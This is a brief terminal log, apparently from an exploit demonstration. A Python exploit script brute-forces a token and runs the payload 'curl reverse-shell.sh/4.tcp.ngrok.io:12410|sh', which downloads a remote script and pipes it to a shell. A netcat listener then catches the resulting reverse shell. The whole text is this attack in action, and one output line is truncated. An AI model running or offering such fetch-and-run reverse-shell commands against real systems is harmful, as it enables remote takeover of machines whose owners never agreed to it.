 vinicius@kali-DESKTOP-VCLEODT~$ python3 exploit.py "curl reverse-shell.sh/4.tcp.ngrok.io:12410|sh"
[INFO] Testing:  0
[INFO] Testing:  1
[INFO] Testing:  2
[INFO] Testing:  3
[INFO] Testing:  4
[INFO] Testing:  5
[INFO] Testing:  6
[INFO] Testing:  7
[INFO] Testing:  8
[INFO] Testing:  9
[EXPLOIT] Token: 9 CMD: curl reverse-shell.sh/4.tcp.ngr
nc
vinicius@kali-DESKTOP-VCLEODT~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 53234
/bin/sh: 0: can't access tty; job control turned off
$